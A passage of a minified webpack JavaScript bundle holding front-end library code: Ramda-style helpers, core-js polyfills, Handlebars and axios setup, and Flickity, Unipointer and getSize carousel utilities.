r=n(1),i=n(76),o=n(129),s=Object(r.a)(function(t){return!!Object(i.a)(t)||!!t&&("object"==typeof t&&(!Object(o.a)(t)&&(1===t.nodeType?!!t.length:0===t.length||t.length>0&&(t.hasOwnProperty(0)&&t.hasOwnProperty(t.length-1)))))});e.a=s},function(t,e,n){"use strict";var r=n(5),i=Object(r.a)(function(t,e,n){var r={};for(var i in n)r[i]=n[i];return r[t]=e,r});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){switch(t){case 0:return function(){return e.call(this)};case 1:return function(t){return e.call(this,t)};case 2:return function(t,n){return e.call(this,t,n)};case 3:return function(t,n,r){return e.call(this,t,n,r)};case 4:return function(t,n,r,i){return e.call(this,t,n,r,i)};case 5:return function(t,n,r,i,o){return e.call(this,t,n,r,i,o)};case 6:return function(t,n,r,i,o,s){return e.call(this,t,n,r,i,o,s)};case 7:return function(t,n,r,i,o,s,a){return e.call(this,t,n,r,i,o,s,a)};case 8:return function(t,n,r,i,o,s,a,c){return e.call(this,t,n,r,i,o,s,a,c)};case 9:return function(t,n,r,i,o,s,a,c,u){return e.call(this,t,n,r,i,o,s,a,c,u)};case 10:return function(t,n,r,i,o,s,a,c,u,l){return e.call(this,t,n,r,i,o,s,a,c,u,l)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}});e.a=i},function(t,e,n){"use strict";e.a=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";var r=n(1),i=n(275),o=Object(r.a)(function(t){return Object(i.a)(t.length,t)});e.a=o},function(t,e,n){"use strict";var r=n(1),i=n(129),o=Object(r.a)(function(t){return Object(i.a)(t)?t.split("").reverse().join(""):Array.prototype.slice.call(t,0).reverse()});e.a=o},function(t,e,n){"use strict";e.a=function(t,e,n){var r=0,i=n.length;for(;r<i;){if(t(e,n[r]))return!0;r+=1}return!1}},function(t,e,n){"use strict";var r=n(285),i=n(0),o=n(205),s=Object(i.a)(function(t,e){return Object(o.a)(Object(r.a)(t),e)});e.a=s},function(t,e,n){"use strict";var r=n(154),i=n(15),o=n(28),s=n(37),a=n(452),c=Object(r.a)(4,[],Object(i.a)([],a.a,function(t,e,n,r){return Object(s.a)(function(r,i){var s=n(i);return r[s]=t(Object(o.a)(s,r)?r[s]:e,i),r},{},r)}));e.a=c},function(t,e,n){"use strict";var r=n(1),i=n(23),o=Object(r.a)(function(t){return Object(i.a)(t.length,function(e,n){var r=Array.prototype.slice.call(arguments,0);return r[0]=n,r[1]=e,t.apply(this,r)})});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(32),o=Object(r.a)(function(t,e){return function(n){return function(r){return Object(i.a)(function(t){return e(t,r)},n(t(r)))}}});e.a=o},function(t,e,n){"use strict";var r=n(5),i=n(207),o=n(214),s=Object(r.a)(function t(e,n,r){return Object(o.a)(function(n,r,o){return Object(i.a)(r)&&Object(i.a)(o)?t(e,r,o):e(n,r,o)},n,r)});e.a=s},function(t,e,n){"use strict";n(364),n(372),n(373),n(374),n(375),n(376)},function(t,e,n){"use strict";var r=n(2),i=n(398);r({target:"Array",stat:!0,forced:!n(187)(function(t){Array.from(t)})},{from:i})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){e.initCustomSelect=function(){t(o.o).each(function(t,e){s(e)})},e.handleFormAssemblySelect=s,e.handleSortBySelect=function(){t(o._22).each(function(t,e){new i.a(e,{position:"bottom",itemSelectText:"",searchEnabled:!1,classNames:{containerOuter:"choices choices--sortby",containerInner:"choices__inner choices__inner--sortby",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",selectedState:"is-selected",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"}})})};var r=n(327),i=n.n(r),o=n(27);function s(t){new i.a(t,{position:"bottom"})}}.call(e,n(12))},function(t,e,n){var r,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(r=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},r=n[t]=n[t]||[];return-1==r.indexOf(e)&&r.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var r=n.indexOf(e);return-1!=r&&n.splice(r,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],i=0;i<n.length;i++){var o=n[i];r&&r[o]&&(this.off(t,o),delete r[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?r.call(e,n,e,t):r)||(t.exports=i)},function(t,e,n){var r,i;
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
!function(o,s){r=[n(171)],void 0===(i=function(t){return s(o,t)}.apply(e,r))||(t.exports=i)}(window,function(t,e){"use strict";function n(){}var r=n.prototype=Object.create(e.prototype);r.bindStartEvent=function(t){this._bindStartEvent(t,!0)},r.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},r._bindStartEvent=function(e,n){var r=(n=void 0===n||n)?"addEventListener":"removeEventListener",i="mousedown";"ontouchstart"in t?i="touchstart":t.PointerEvent&&(i="pointerdown"),e[r](i,this)},r.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.getTouch=function(t){for(var e=0;e<t.length;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},r.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},r.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},r.onpointerdown=function(t){this._pointerDown(t,t)},r._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},r.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return r._bindPostStartEvents=function(e){if(e){var n=i[e.type];n.forEach(function(e){t.addEventListener(e,this)},this),this._boundPointerEvents=n}},r._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){t.removeEventListener(e,this)},this),delete this._boundPointerEvents)},r.onmousemove=function(t){this._pointerMove(t,t)},r.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},r.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},r._pointerMove=function(t,e){this.pointerMove(t,e)},r.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},r.onmouseup=function(t){this._pointerUp(t,t)},r.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},r.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},r._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},r.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},r._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},r._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},r.pointerDone=function(){},r.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},r.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},r._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},r.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},n.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},n})},function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},function(t,e,n){"use strict";var r=n(6),i=n(7),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},function(t,e,n){"use strict";var r=n(2),i=n(13),o=n(36),s=n(72),a=n(7),c=n(360),u=n(146),l=n(176),f=n(102),h=n(49),p=n(21),d=n(8),v=n(119),m=n(241),g=s.PROPER,y=s.CONFIGURABLE,b=m.IteratorPrototype,_=m.BUGGY_SAFARI_ITERATORS,w=d("iterator"),S=function(){return this};t.exports=function(t,e,n,s,d,m,O){c(n,e,s);var E,x,k,j=function(t){if(t===d&&T)return T;if(!_&&t&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},C=e+" Iterator",P=!1,A=t.prototype,I=A[w]||A["@@iterator"]||d&&A[d],T=!_&&I||j(d),L="Array"===e&&A.entries||I;if(L&&(E=u(L.call(new t)))!==Object.prototype&&E.next&&(o||u(E)===b||(l?l(E,b):a(E[w])||p(E,w,S)),f(E,C,!0,!0),o&&(v[C]=S)),g&&"values"===d&&I&&"values"!==I.name&&(!o&&y?h(A,"name","values"):(P=!0,T=function(){return i(I,this)})),d)if(x={values:j("values"),keys:m?T:j("keys"),entries:j("entries")},O)for(k in x)!_&&!P&&k in A||p(A,k,x[k]);else r({target:e,proto:!0,forced:_||P},x);return o&&!O||A[w]===T||p(A,w,T,{name:d}),v[e]=T,x}},function(t,e,n){"use strict";var r=n(361),i=n(10),o=n(24),s=n(362);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),s(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},function(t,e,n){"use strict";var r=n(92),i=n(74);t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},function(t,e,n){"use strict";var r=n(243);t.exports="NODE"===r},function(t,e,n){"use strict";var r=n(6);t.exports=r},function(t,e,n){"use strict";var r=n(25),i=n(122),o=n(8),s=n(9),a=o("species");t.exports=function(t){var e=r(t);s&&e&&!e[a]&&i(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(47),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},function(t,e,n){"use strict";var r=n(69),i=Function.prototype,o=i.apply,s=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?s.bind(o):function(){return s.apply(o,arguments)})},function(t,e,n){"use strict";var r=n(22),i=n(3);t.exports=function(t){if("Function"===r(t))return i(t)}},function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){"use strict";var r=n(74),i=n(63),o=n(59),s=n(119),a=n(8)("iterator");t.exports=function(t){if(!o(t))return i(t,a)||i(t,"@@iterator")||s[r(t)]}},function(t,e,n){"use strict";var r=n(8)("iterator"),i=!1;try{var o=0,s={next:function(){return{done:!!o++}},return:function(){i=!0}};s[r]=function(){return this},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(95),i=n(103),o=n(10),s=n(8)("species"),a=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,i(e)&&(e===a||r(e.prototype))?e=void 0:o(e)&&null===(e=e[s])&&(e=void 0)),void 0===e?a:e}},function(t,e,n){"use strict";var r=n(7),i=n(10),o=n(176);t.exports=function(t,e,n){var s,a;return o&&r(s=e.constructor)&&s!==n&&i(a=s.prototype)&&a!==n.prototype&&o(t,a),t}},function(t,e,n){"use strict";var r=n(4),i=n(6).RegExp,o=r(function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),s=o||r(function(){return!i("a","y").sticky}),a=o||r(function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")});t.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:o}},function(t,e,n){"use strict";var r,i,o=n(13),s=n(3),a=n(19),c=n(255),u=n(190),l=n(60),f=n(62),h=n(48).get,p=n(256),d=n(257),v=l("native-string-replace",String.prototype.replace),m=RegExp.prototype.exec,g=m,y=s("".charAt),b=s("".indexOf),_=s("".replace),w=s("".slice),S=(i=/b*/g,o(m,r=/a/,"a"),o(m,i,"a"),0!==r.lastIndex||0!==i.lastIndex),O=u.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(S||E||O||p||d)&&(g=function(t){var e,n,r,i,s,u,l,p=this,d=h(p),x=a(t),k=d.raw;if(k)return k.lastIndex=p.lastIndex,e=o(g,k,x),p.lastIndex=k.lastIndex,e;var j=d.groups,C=O&&p.sticky,P=o(c,p),A=p.source,I=0,T=x;if(C&&(P=_(P,"y",""),-1===b(P,"g")&&(P+="g"),T=w(x,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(x,p.lastIndex-1))&&(A="(?: "+A+")",T=" "+T,I++),n=new RegExp("^(?:"+A+")",P)),E&&(n=new RegExp("^"+A+"$(?!\\s)",P)),S&&(r=p.lastIndex),i=o(m,C?n:p,T),C?i?(i.input=w(i.input,I),i[0]=w(i[0],I),i.index=p.lastIndex,p.lastIndex+=i[0].length):p.lastIndex=0:S&&i&&(p.lastIndex=p.global?i.index+i[0].length:r),E&&i&&i.length>1&&o(v,i[0],n,function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(i[s]=void 0)}),i&&j)for(i.groups=u=f(null),s=0;s<j.length;s++)u[(l=j[s])[0]]=i[l[1]];return i}),t.exports=g},function(t,e,n){"use strict";var r=n(252).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){"use strict";var r=n(180),i=n(11),o=n(259),s=n(16).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||s(e,t,{value:o.f(t)})}},function(t,e,n){"use strict";var r=n(13),i=n(149),o=n(14),s=n(10),a=n(24),c=n(407),u=n(19),l=n(63),f=n(150);i("search",function(t,e,n){return[function(e){var n=a(this),i=s(e)?l(e,t):void 0;return i?r(i,e,n):new RegExp(e)[t](u(n))},function(t){var r=o(this),i=u(t),s=n(e,r,i);if(s.done)return s.value;var a=r.lastIndex;c(a,0)||(r.lastIndex=0);var l=f(r,i);return c(r.lastIndex,a)||(r.lastIndex=a),null===l?-1:l.index}]})},function(t,e,n){"use strict";e.a=function(t){return"function"==typeof t["@@transducer/step"]}},function(t,e,n){"use strict";var r=n(0),i=n(106),o=Object(r.a)(function(t,e){return Object(i.a)([t],e)});e.a=o},function(t,e,n){"use strict";var r=n(41),i=n(0),o=n(37),s=n(32),a=Object(i.a)(function(t,e){return"function"==typeof e["fantasy-land/ap"]?e["fantasy-land/ap"](t):"function"==typeof t.ap?t.ap(e):"function"==typeof t?function(n){return t(n)(e(n))}:Object(o.a)(function(t,n){return Object(r.a)(t,Object(s.a)(n,e))},[],t)});e.a=a},function(t,e,n){"use strict";e.a=Number.isInteger||function(t){return t<<0===t}},function(t,e,n){"use strict";var r=n(1),i=n(23),o=Object(r.a)(function(t){return Object(i.a)(t.length,t)});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(276),s=n(431),a=n(32),c=Object(r.a)(Object(i.a)(["fantasy-land/chain","chain"],s.a,function(t,e){return"function"==typeof e?function(n){return t(e(n))(n)}:Object(o.a)(!1)(Object(a.a)(t,e))}));e.a=c},function(t,e,n){"use strict";var r=n(1),i=Object(r.a)(function(t){return null===t?"Null":void 0===t?"Undefined":Object.prototype.toString.call(t).slice(8,-1)});e.a=i},function(t,e,n){"use strict";e.a=function(){if(0===arguments.length)throw new Error("compose requires at least one argument");return r.a.apply(this,Object(i.a)(arguments))};var r=n(280),i=n(161)},function(t,e,n){"use strict";var r=n(130),i=n(1),o=n(42),s=Object(i.a)(Object(r.a)("tail",Object(o.a)(1,1/0)));e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(76),o=n(159),s=n(129),a=n(131),c=Object(r.a)(function(t,e){if(Object(i.a)(t)){if(Object(i.a)(e))return t.concat(e);throw new TypeError(Object(a.a)(e)+" is not an array")}if(Object(s.a)(t)){if(Object(s.a)(e))return t+e;throw new TypeError(Object(a.a)(e)+" is not a string")}if(null!=t&&Object(o.a)(t["fantasy-land/concat"]))return t["fantasy-land/concat"](e);if(null!=t&&Object(o.a)(t.concat))return t.concat(e);throw new TypeError(Object(a.a)(t)+' does not have a method named "concat" or "fantasy-land/concat"')});e.a=c},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(206),s=n(207),a=n(37),c=n(447),u=n(52),l=Object(r.a)(Object(i.a)(["filter"],c.a,function(t,e){return Object(s.a)(e)?Object(a.a)(function(n,r){return t(e[r])&&(n[r]=e[r]),n},{},Object(u.a)(e)):Object(o.a)(t,e)}));e.a=l},function(t,e,n){"use strict";e.a=function(t,e){var n=0,r=e.length,i=[];for(;n<r;)t(e[n])&&(i[i.length]=e[n]),n+=1;return i}},function(t,e,n){"use strict";e.a=function(t){return"[object Object]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";var r=n(5),i=n(264),o=n(104),s=Object(r.a)(function(t,e,n){return Object(i.a)(Object(o.a)(e),t,n)});e.a=s},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(460),s=n(42),a=Object(r.a)(Object(i.a)(["take"],o.a,function(t,e){return Object(s.a)(0,t<0?1/0:t,e)}));e.a=a},function(t,e,n){"use strict";var r=n(1),i=n(211),o=Object(r.a)(i.a);e.a=o},function(t,e,n){"use strict";e.a=function(t){return t}},function(t,e,n){"use strict";var r=n(210),i=n(300),o=Object(i.a)(r.a);e.a=o},function(t,e,n){"use strict";var r=n(505);e.a="function"==typeof Object.assign?Object.assign:r.a},function(t,e,n){"use strict";var r=n(5),i=n(28),o=Object(r.a)(function(t,e,n){var r,o={};for(r in e)Object(i.a)(r,e)&&(o[r]=Object(i.a)(r,n)?t(r,e[r],n[r]):e[r]);for(r in n)Object(i.a)(r,n)&&!Object(i.a)(r,o)&&(o[r]=n[r]);return o});e.a=o},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.HandlebarsEnvironment=l;var i=n(29),o=r(n(43)),s=n(321),a=n(624),c=r(n(322)),u=n(323);e.VERSION="4.7.8";e.COMPILER_REVISION=8;e.LAST_COMPATIBLE_COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0 <4.3.0",8:">= 4.3.0"};function l(t,e,n){this.helpers=t||{},this.partials=e||{},this.decorators=n||{},s.registerDefaultHelpers(this),a.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:c.default,log:c.default.log,registerHelper:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");i.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===i.toString.call(t))i.extend(this.partials,t);else{if(void 0===e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");i.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]},resetLoggedPropertyAccesses:function(){u.resetLoggedProperties()}};var f=c.default.log;e.log=f,e.createFrame=i.createFrame,e.logger=c.default},function(t,e,n){"use strict";var r=n(2),i=n(118).includes,o=n(4),s=n(97);r({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),s("includes")},function(t,e,n){"use strict";var r=n(2),i=n(3),o=n(218),s=n(24),a=n(19),c=n(219),u=i("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~u(a(s(this)),a(o(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(147),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},function(t,e,n){"use strict";var r=n(8)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){"use strict";var r=n(2),i=n(151).trim;r({target:"String",proto:!0,forced:n(221)("trim")},{trim:function(){return i(this)}})},function(t,e,n){"use strict";var r=n(72).PROPER,i=n(4),o=n(127);t.exports=function(t){return i(function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t})}},function(t,e,n){"use strict";(function(e){var r=n(33),i=n(661),o=n(330),s={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var c,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?c=n(331):void 0!==e&&"[object process]"===Object.prototype.toString.call(e)&&(c=n(331)),c),transformRequest:[function(t,e){return i(e,"Accept"),i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)||e&&"application/json"===e["Content-Type"]?(a(e,"application/json"),function(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional,n=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,s=!n&&"json"===this.responseType;if(s||i&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(s){if("SyntaxError"===t.name)throw o(t,this,"E_JSON_PARSE");throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(t){u.headers[t]={}}),r.forEach(["post","put","patch"],function(t){u.headers[t]=r.merge(s)}),t.exports=u}).call(e,n(660))},function(t,e,n){var r,i,o,s;
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */window,
/*!
 * Flickity v2.3.0
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
s=function(t){return t},i=[n(84),n(351),n(353),n(354),n(355),n(356),n(357)],void 0===(o="function"==typeof(r=s)?r.apply(e,i):r)||(t.exports=o)},function(t,e,n){"use strict";var r=n(2),i=n(4),o=n(35),s=n(146),a=n(242);r({target:"Object",stat:!0,forced:i(function(){s(1)}),sham:!a},{getPrototypeOf:function(t){return s(o(t))}})},function(t,e,n){"use strict";var r=n(4);t.exports=function(t,e){var n=[][t];return!!n&&r(function(){n.call(null,e||function(){return 1},1)})}},function(t,e,n){"use strict";n(400)},function(t,e,n){"use strict";var r=n(2),i=n(31),o=n(75).remove;r({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=i(this),n=!0,r=0,s=arguments.length;r<s;r++)t=o(e,arguments[r]),n=n&&t;return!!n}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0);return!1!==s(e,function(t,r){if(!n(t,r,e))return!1},!0)}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(75),a=n(50),c=s.Map,u=s.set;r({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=new c;return a(e,function(t,i){n(t,i,e)&&u(r,i,t)}),r}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{find:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=s(e,function(t,r){if(n(t,r,e))return{value:t}},!0);return r&&r.value}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=s(e,function(t,r){if(n(t,r,e))return{key:r}},!0);return r&&r.key}})},function(t,e,n){"use strict";var r=n(2),i=n(409),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return!0===s(o(this),function(e){if(i(e,t))return!0},!0)}})},function(t,e,n){"use strict";var r=n(2),i=n(31),o=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(t){var e=o(i(this),function(e,n){if(e===t)return{key:n}},!0);return e&&e.key}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(75),a=n(50),c=s.Map,u=s.set;r({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=new c;return a(e,function(t,i){u(r,n(t,i,e),t)}),r}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(75),a=n(50),c=s.Map,u=s.set;r({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0),r=new c;return a(e,function(t,i){u(r,i,n(t,i,e))}),r}})},function(t,e,n){"use strict";var r=n(2),i=n(31),o=n(126),s=n(75).set;r({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(t){for(var e=i(this),n=arguments.length,r=0;r<n;)o(arguments[r++],function(t,n){s(e,t,n)},{AS_ENTRIES:!0});return e}})},function(t,e,n){"use strict";var r=n(2),i=n(30),o=n(31),s=n(50),a=TypeError;r({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var e=o(this),n=arguments.length<2,r=n?void 0:arguments[1];if(i(t),s(e,function(i,o){n?(n=!1,r=i):r=t(r,i,o,e)}),n)throw new a("Reduce of empty map with no initial value");return r}})},function(t,e,n){"use strict";var r=n(2),i=n(26),o=n(31),s=n(50);r({target:"Map",proto:!0,real:!0,forced:!0},{some:function(t){var e=o(this),n=i(t,arguments.length>1?arguments[1]:void 0);return!0===s(e,function(t,r){if(n(t,r,e))return!0},!0)}})},function(t,e,n){"use strict";var r=n(2),i=n(30),o=n(31),s=n(75),a=TypeError,c=s.get,u=s.has,l=s.set;r({target:"Map",proto:!0,real:!0,forced:!0},{update:function(t,e){var n=o(this),r=arguments.length;i(e);var s=u(n,t);if(!s&&r<3)throw new a("Updating absent value");var f=s?c(n,t):i(r>2?arguments[2]:void 0)(t,n);return l(n,t,e(f,t,n)),n}})},function(t,e,n){var r,i;
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */window,void 0===(i="function"==typeof(r=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],r=n.length;function i(t){var n=getComputedStyle(t);return n||e("Style returned "+n+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),n}var o,s=!1;function a(e){if(function(){if(!s){s=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var r=i(e);o=200==Math.round(t(r.width)),a.isBoxSizeOuter=o,n.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var c=i(e);if("none"==c.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<r;e++)t[n[e]]=0;return t}();var u={};u.width=e.offsetWidth,u.height=e.offsetHeight;for(var l=u.isBorderBox="border-box"==c.boxSizing,f=0;f<r;f++){var h=n[f],p=c[h],d=parseFloat(p);u[h]=isNaN(d)?0:d}var v=u.paddingLeft+u.paddingRight,m=u.paddingTop+u.paddingBottom,g=u.marginLeft+u.marginRight,y=u.marginTop+u.marginBottom,b=u.borderLeftWidth+u.borderRightWidth,_=u.borderTopWidth+u.borderBottomWidth,w=l&&o,S=t(c.width);!1!==S&&(u.width=S+(w?0:v+b));var 